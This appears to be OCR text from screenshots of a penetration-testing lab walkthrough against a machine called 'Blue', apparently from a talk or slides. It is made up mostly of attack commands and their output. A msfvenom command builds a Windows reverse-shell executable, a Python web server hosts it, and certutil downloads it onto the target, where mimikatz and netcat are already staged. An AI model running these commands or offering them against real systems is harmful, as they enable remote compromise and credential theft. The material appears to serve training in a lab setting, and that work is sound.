 192.168.1.15
10.10.14.84
10.129.97.111 - Blue
C:\Windows\Temp\Privesc>certutil.exe -f -urlcache -split http:/
/10.10.14.84/malicious.exe
certutil.exe -f -urlcache -split http://10.10.14.84/malicious
xe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\Privesc>dir
dir
Volume in drive C has no label.
Volume Serial Number is BE92-053B
Directory of C:\Windows\Temp\Privesc
25/02/2025 21:08 <DIR> .
25/02/2025 21:08 <DIR> ..
25/02/2025 21:08 7,168 malicious.exe
25/02/2025 19:16 6,452,847 malicious_mimikatz.exe
25/02/2025 19:23 1,355,264 mimikatz.exe
25/02/2025 20:14 28,160 nc.exe
4 File(s) 7,843,439 bytes
2 Dir(s) 2,676,944,896 bytes free
C:\Windows\Temp\Privesc>
3
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.
84 LPORT=443 -f exe -o malicious.exe
] No platform was selected, choosing Msf::Module::Platfor
::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: malicious.exe
1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.97.111 - - [25/Feb/2025 16:13:15] "GET /malicious.ex
e HTTP/1.1" 200 -
10.129.97.111 - - [25/Feb/2025 16:13:16] "GET /malicious.ex
e HTTP/1.1" 200 -
2
DEF CON
LAS VEGAS
VPN - root's tasks
Persistence